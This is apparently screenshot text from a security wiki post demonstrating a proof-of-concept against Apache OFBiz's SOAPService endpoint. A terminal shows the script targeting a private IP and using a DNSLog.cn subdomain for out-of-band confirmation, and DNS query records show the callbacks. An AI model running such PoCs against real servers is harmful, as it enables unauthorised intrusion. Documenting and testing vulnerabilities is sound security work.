 DNSLog.cn
Get SubDomain Refresh Record
99ze1t.dnslog.cn
DNS Query Record IP Address Created Time
99ze1t.dnslog.cn 2021-03-23 23:58:15
99ze1t.dnslog.cn 2021-03-23 23:58:15
99ze1t.dnslog.cn 2021-03-23 23:58:15
Cmder
┌──(root💀DESKTOP-6SG4F7H)-[/tmp/OFBizPoc]
└─# python3 poc_cve.py
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Github : https://github.com/PeiQi0
+ 公众号 : PeiQi文库
+ Version: Apache OFBiz
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+ Dnslog >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http://172.30.146.168:811
Dnslog >>> http://99ze1t.dnslog.cn
[o] 正在请求 http://172.30.146.168:811/webtools/control/SOAPService...
[o] 请检查 Dnslog 响应
┌──(root💀DESKTOP-6SG4F7H)-[/tmp/OFBizPoc]
└─#
PeiQi文库